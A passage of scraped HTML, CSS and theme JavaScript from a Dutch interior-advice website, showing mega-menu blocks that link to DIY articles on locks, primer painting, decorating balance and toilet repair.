					font-family:Oswald !important;font-size:14px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}.tdi_60_79e .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_60_79e .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_60_79e .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_60_79e .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_60_79e .td_block_inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_60_79e .td-module-container:before{
					bottom: -18px;
				}.tdi_60_79e .entry-title{
					font-family:Oswald !important;font-size:14px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_60_79e .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_60_79e .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_60_79e .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_60_79e .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_60_79e .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_60_79e = new tdBlock();
block_tdi_60_79e.id = "tdi_60_79e";
block_tdi_60_79e.atts = '{"main_sub_tdicon":"td-icon-menu-dots-square","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"25%","modules_on_row_cats":"25%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","menu_id":"13","f_elem_font_family":"445","f_elem_font_transform":"uppercase","f_elem_font_weight":"700","f_elem_font_spacing":"1","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_elem_font_line_height":"2.4","text_color":"#000000","tds_menu_active1-text_color_h":"#aaaaaa","tds_menu_active1-line_height":"0","tds_menu_active1-line_width":"0","tds_menu_active":"tds_menu_active3","elem_space":"5","main_sub_icon_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTcifQ==","main_sub_icon_space":"7","elem_padd":"eyJhbGwiOiIwIDEwcHggMCAxNnB4IiwicG9ydHJhaXQiOiIwIDhweCAwIDE0cHgifQ==","inline":"yes","sep_icon_align":"0","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","align_horiz":"content-horiz-right","main_sub_icon_align":"-2","sub_icon_pos":"","show_mega_cats":"yes","mm_width":"eyJhbGwiOiIxMjAwIiwibGFuZHNjYXBlIjoiOTg0IiwicG9ydHJhaXQiOiI3NDAifQ==","mm_align_screen":"yes","mm_child_cats":"8","mm_sub_inline":"yes","mm_sub_border":"0","mm_elem_padd":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_padd":"eyJhbGwiOiIwIDAgMTVweCAwIiwicG9ydHJhaXQiOiIwIDAgMTBweCAwIn0=","mm_subcats_bg":"#000000","mm_elem_bg_a":"[base64]","mm_elem_color":"#ffffff","mm_elem_color_a":"#ffffff","f_mm_sub_font_family":"445","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_weight":"600","f_mm_sub_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_mm_sub_font_size":"14","f_mm_sub_font_line_height":"1","mm_elem_space":"5","mm_posts_limit":"4","mm_bg":"#000000","mm_border_color":"#000000","mm_border_size":"0","mm_shadow_shadow_offset_vertical":"0","mm_shadow_shadow_size":"0","title_txt":"#ffffff","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAifQ==","art_title":"0","f_title_font_family":"445","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"700","f_title_font_transform":"uppercase","f_title_font_spacing":"1","title_txt_hover":"#ffffff","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"#444444","pag_border":"#444444","show_review":"","show_audio":"","show_cat":"none","mix_color_h":"rgba(0,0,0,0.5)","mix_type_h":"darken","mix_type":"color","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwibGFuZHNjYXBlIjoiMjAifQ==","show_subcat":"","show_mega":"","separator":"","width":"","more":"","float_right":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_bg":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_h_bg":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_60_79e","tdc_css_class_style":"tdi_60_79e_rand_style","category_id":"3","subcats_posts_limit":"4","child_cats_limit":"8","hide_all":"","tdc_css":"","class":"tdi_60_79e"}';
block_tdi_60_79e.td_column_number = "3";
block_tdi_60_79e.block_type = "tdb_header_mega_menu";
block_tdi_60_79e.post_count = "4";
block_tdi_60_79e.found_posts = "7";
block_tdi_60_79e.header_color = "";
block_tdi_60_79e.ajax_pagination_infinite_stop = "";
block_tdi_60_79e.max_num_pages = "2";
tdBlocksArray.push(block_tdi_60_79e);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_60_79e class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://interieuradvies-online.nl/diy/" class="td-post-category">DIY</a>                        <div class="td-module-thumb"><a href="https://interieuradvies-online.nl/diy/je-huis-goed-en-mooi-beveiligen-zo-doe-je-dat/" rel="bookmark" class="td-image-wrap" title="Je huis goed en mooi beveiligen; zo doe je dat"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://interieuradvies-online.nl/wp-content/uploads/2021/03/Depositphotos_19368951_s-2019-696x464.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://interieuradvies-online.nl/diy/je-huis-goed-en-mooi-beveiligen-zo-doe-je-dat/" rel="bookmark" title="Je huis goed en mooi beveiligen; zo doe je dat">Je huis goed en mooi beveiligen; zo doe je dat</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://interieuradvies-online.nl/author/interieuradvies-onlinenl/">Redactie</a></span>                            </span>

                                                                                    <span class="td-module-comments"><a href="https://interieuradvies-online.nl/diy/je-huis-goed-en-mooi-beveiligen-zo-doe-je-dat/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Goed hang- en sluitwerk is essentieel om je woning te beveiligen tegen inbraak. Wist je dat je met sloten van de hoogste kwaliteit een...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://interieuradvies-online.nl/diy/" class="td-post-category">DIY</a>                        <div class="td-module-thumb"><a href="https://interieuradvies-online.nl/diy/grondverf-aanbrengen-deze-tips-komen-vast-en-zeker-van-pas/" rel="bookmark" class="td-image-wrap" title="Grondverf aanbrengen? Deze tips komen vast en zeker van pas!"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://interieuradvies-online.nl/wp-content/uploads/2020/04/Depositphotos_30913999_s-2019-1-696x464.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://interieuradvies-online.nl/diy/grondverf-aanbrengen-deze-tips-komen-vast-en-zeker-van-pas/" rel="bookmark" title="Grondverf aanbrengen? Deze tips komen vast en zeker van pas!">Grondverf aanbrengen? Deze tips komen vast en zeker van pas!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://interieuradvies-online.nl/author/interieuradvies-onlinenl/">Redactie</a></span>                            </span>

                                                                                    <span class="td-module-comments"><a href="https://interieuradvies-online.nl/diy/grondverf-aanbrengen-deze-tips-komen-vast-en-zeker-van-pas/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">De gemiddelde Nederlander onderschat het verven van een muur of meubel behoorlijk. Vaak wordt gedacht dat het enkel een kwestie is van het aanbrengen...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://interieuradvies-online.nl/diy/" class="td-post-category">DIY</a>                        <div class="td-module-thumb"><a href="https://interieuradvies-online.nl/diy/wat-de-doe-het-zelf-decorateur-moet-weten-over-balans/" rel="bookmark" class="td-image-wrap" title="Wat de doe het zelf decorateur moet weten over balans"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://interieuradvies-online.nl/wp-content/uploads/2020/03/Huis-in-balans-696x464.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://interieuradvies-online.nl/diy/wat-de-doe-het-zelf-decorateur-moet-weten-over-balans/" rel="bookmark" title="Wat de doe het zelf decorateur moet weten over balans">Wat de doe het zelf decorateur moet weten over balans</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://interieuradvies-online.nl/author/sofie/">Redactie</a></span>                            </span>

                                                                                    <span class="td-module-comments"><a href="https://interieuradvies-online.nl/diy/wat-de-doe-het-zelf-decorateur-moet-weten-over-balans/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">De Romeinse huizen voor rijke mensen waren, rond de tijd van de apostel Paulus, een wonder van evenwicht. Dit weten we van de huizen...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://interieuradvies-online.nl/diy/" class="td-post-category">DIY</a>                        <div class="td-module-thumb"><a href="https://interieuradvies-online.nl/diy/lekkend-toilet-repareren/" rel="bookmark" class="td-image-wrap" title="Een lekkend toilet repareren"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://interieuradvies-online.nl/wp-content/uploads/2020/03/Toilet-herstellen-696x464.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://interieuradvies-online.nl/diy/lekkend-toilet-repareren/" rel="bookmark" title="Een lekkend toilet repareren">Een lekkend toilet repareren</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://interieuradvies-online.nl/author/sofie/">Redactie</a></span>                            </span>

                                                                                    <span class="td-module-comments"><a href="https://interieuradvies-online.nl/diy/lekkend-toilet-repareren/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Toiletlekken kunnen worden veroorzaakt door veel verschillende toiletstoringen. Een gebroken watertoevoerleiding, een beschadigde wasring onder de kom ervan, of een niet goed op zijn...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_60_79e" data-td_block_id="tdi_60_79e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_60_79e" data-td_block_id="tdi_60_79e"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li id="menu-item-184" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-184"><a href="https://interieuradvies-online.nl/inrichten/"><div class="tdb-menu-item-text">Inrichten</div><i class="tdb-sub-menu-icon td-icon-menu-dots-square"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_61_766 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_61_766" >
<style>
/* custom css */
.tdi_61_766 .block-mega-child-cats{
					padding: 0 0 15px 0;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_61_766 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_61_766{
				    flex-direction: column-reverse;
				}.tdi_61_766 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_61_766 .block-mega-child-cats a{
				    display: inline-block;
				
					margin-right: 5px;
					margin-bottom: 5px;
				
					padding: 8px 16px;
				
					border-width: 0px;
				
					color: #ffffff;
				
					font-family:Oswald !important;font-size:14px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_61_766 .block-mega-child-cats a:last-child{
				    margin-right: 0;
				}.tdi_61_766 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #ffffff;
				
					background-color: #444444;
				}.tdi_61_766:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_61_766:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_61_766.td-no-subcats .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_61_766.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_61_766 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_61_766 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_61_766 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_61_766 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_61_766 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_61_766 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_61_766 .entry-thumb{
					background-position: center 50%;
				}.tdi_61_766 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_61_766 .td-module-meta-info,
				.ie11 .tdi_61_766 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_61_766 .entry-title{
					margin: 0px;
				
					font-family:Oswald !important;font-size:16px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_61_766 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_61_766 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_61_766 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_61_766 .td-post-category{
					display: none;
				}.tdi_61_766 .td-post-author-name{
					display: none;
				}.tdi_61_766 .td-post-date,
				.tdi_61_766 .td-post-author-name span{
					display: none;
				}.tdi_61_766 .td-icon-star,
                .tdi_61_766 .td-icon-star-empty,
                .tdi_61_766 .td-icon-star-half{
					font-size: 15px;
				}.tdi_61_766 .td-module-comments{
					display: none;
				}.tdi_61_766 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_61_766:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #000000;
				}.tdi_61_766 .td-module-title a{
					color: #ffffff;
				}.tdi_61_766 .td_module_wrap:hover .td-module-title a{
					color: #ffffff !important;
				}.tdi_61_766.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_61_766 .td-load-more-wrap a{
					color: #ffffff;
				    
					background-color: #444444;
				
					border-color: #444444;
				}.tdi_61_766.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_61_766 .td-load-more-wrap a:hover{
					color: #ffffff;
				}html:not([class*='ie']) .tdi_61_766 .entry-thumb:before{
                    content: '';
                    width: 100%;
                    height: 100%;
                    position: absolute;
                    top: 0;
                    left: 0;
                    opacity: 1;
                    transition: opacity 1s ease;
                    -webkit-transition: opacity 1s ease;
                    mix-blend-mode: color;
                }html:not([class*='ie']) .tdi_61_766 .entry-thumb:after{
                    background: rgba(0,0,0,0.5);
                }@media (min-width: 1141px) {
                    html:not([class*='ie']) .tdi_61_766 .entry-thumb:after {
                        content: '';
                        width: 100%;
                        height: 100%;
                        position: absolute;
                        top: 0;
                        left: 0;
                        opacity: 0;
                        transition: opacity 1s ease;
                        -webkit-transition: opacity 1s ease;
                        mix-blend-mode: darken;
                    }
                    html:not([class*='ie']) .tdi_61_766 .td-module-container:hover .entry-thumb:after {
                        opacity: 1;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_61_766 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_61_766 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_61_766 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_61_766 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_61_766 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_61_766 .td-module-container:before{
					bottom: -18px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_61_766 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_61_766 .block-mega-child-cats{
					padding: 0 0 10px 0;
				}.tdi_61_766 .block-mega-child-cats a{
					padding: 6px 14px;
				
					font-family:Oswald !important;font-size:14px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}.tdi_61_766 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_61_766 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_61_766 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_61_766 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_61_766 .td_block_inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_61_766 .td-module-container:before{
					bottom: -18px;
				}.tdi_61_766 .entry-title{
					font-family:Oswald !important;font-size:14px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_61_766 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_61_766 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_61_766 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_61_766 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_61_766 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_61_766 = new tdBlock();
block_tdi_61_766.id = "tdi_61_766";
block_tdi_61_766.atts = '{"main_sub_tdicon":"td-icon-menu-dots-square","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"25%","modules_on_row_cats":"25%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","menu_id":"13","f_elem_font_family":"445","f_elem_font_transform":"uppercase","f_elem_font_weight":"700","f_elem_font_spacing":"1","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_elem_font_line_height":"2.4","text_color":"#000000","tds_menu_active1-text_color_h":"#aaaaaa","tds_menu_active1-line_height":"0","tds_menu_active1-line_width":"0","tds_menu_active":"tds_menu_active3","elem_space":"5","main_sub_icon_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTcifQ==","main_sub_icon_space":"7","elem_padd":"eyJhbGwiOiIwIDEwcHggMCAxNnB4IiwicG9ydHJhaXQiOiIwIDhweCAwIDE0cHgifQ==","inline":"yes","sep_icon_align":"0","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","align_horiz":"content-horiz-right","main_sub_icon_align":"-2","sub_icon_pos":"","show_mega_cats":"yes","mm_width":"eyJhbGwiOiIxMjAwIiwibGFuZHNjYXBlIjoiOTg0IiwicG9ydHJhaXQiOiI3NDAifQ==","mm_align_screen":"yes","mm_child_cats":"8","mm_sub_inline":"yes","mm_sub_border":"0","mm_elem_padd":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_padd":"eyJhbGwiOiIwIDAgMTVweCAwIiwicG9ydHJhaXQiOiIwIDAgMTBweCAwIn0=","mm_subcats_bg":"#000000","mm_elem_bg_a":"[base64]","mm_elem_color":"#ffffff","mm_elem_color_a":"#ffffff","f_mm_sub_font_family":"445","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_weight":"600","f_mm_sub_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_mm_sub_font_size":"14","f_mm_sub_font_line_height":"1","mm_elem_space":"5","mm_posts_limit":"4","mm_bg":"#000000","mm_border_color":"#000000","mm_border_size":"0","mm_shadow_shadow_offset_vertical":"0","mm_shadow_shadow_size":"0","title_txt":"#ffffff","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAifQ==","art_title":"0","f_title_font_family":"445","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"700","f_title_font_transform":"uppercase","f_title_font_spacing":"1","title_txt_hover":"#ffffff","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"#444444","pag_border":"#444444","show_review":"","show_audio":"","show_cat":"none","mix_color_h":"rgba(0,0,0,0.5)","mix_type_h":"darken","mix_type":"color","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwibGFuZHNjYXBlIjoiMjAifQ==","show_subcat":"","show_mega":"","separator":"","width":"","more":"","float_right":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements 